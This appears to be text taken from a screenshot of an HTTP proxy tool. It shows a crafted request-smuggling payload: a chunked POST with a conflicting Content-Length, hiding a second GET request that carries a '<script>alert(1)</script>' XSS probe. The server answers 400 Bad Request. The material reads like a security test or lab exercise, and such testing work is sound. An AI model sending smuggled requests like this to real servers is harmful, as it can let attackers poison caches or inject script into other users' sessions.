 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2  Transfer-Encoding: chunked
3 Host:
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Accept-Language: en
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
8 Connection: keep-alive
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 89
11 Cookie:
12
13 8
14 x=hello
15 0
16
17 GET / =<script>alert(1)</script> HTTP/1.1
18 X-Ignore: X
1
2
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
Search...
0 matches